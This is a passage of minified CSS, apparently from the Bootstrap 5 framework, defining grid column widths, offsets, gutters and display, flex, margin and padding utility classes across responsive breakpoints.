auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media(min-width:992px){.col-lg{flex:1 0}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media(min-width:1200px){.col-xl{flex:1 0}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media(min-width:1400px){.col-xxl{flex:1 0}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}@media(min-width:576px){.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}}@media(min-width:768px){.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}}@media(min-width:992px){.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:au